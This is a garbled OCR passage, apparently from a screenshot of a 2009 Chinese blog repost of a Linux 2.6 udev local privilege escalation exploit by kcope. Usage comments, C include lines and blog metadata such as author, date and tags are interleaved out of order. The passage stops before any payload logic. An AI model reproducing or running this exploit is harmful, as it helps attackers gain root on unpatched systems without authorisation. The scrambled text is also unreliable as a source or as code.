
#!/bin/sh

# Linux 2.6

# bug found by Sebastian Krahmer

#

# lame sploit using LD technique

# by kcope in 2009

# tested on debian-etch,ubuntu,gentoo

# do a 'cat /proc/net/netlink'

# and set the first arg to this

# script to the pid of the netlink socket

# (the pid is udevd_pid - 1 most of the time)

# + sploit has to be UNIX formatted text :)

# + if it doesn't work the 1st time try more often

Exploit
,
Linux
,
UDEV
,
提权
,
本地
Tags:
#

# WARNING: maybe needs some FIXUP to work flawlessly
## greetz fly out to alex,andi,adize,wY!,revo,j! and
udev,linux有史以来最危险的本地
cat > udev.c << _EOF

2009/04/24 13:13
|
鬼仔
|
技术文章
|
1 个回复
#include <fcntl.h>

#include <stdio.h>

# 鬼仔注：EXP
Linux Kernel 2.6 UDEV L
#include <string.h>

#include <stdlib.h>

Escalation Exploit
#include <unistd.h>

#include <dirent.h>

作者：
素包子
#include <sys/stat.h>
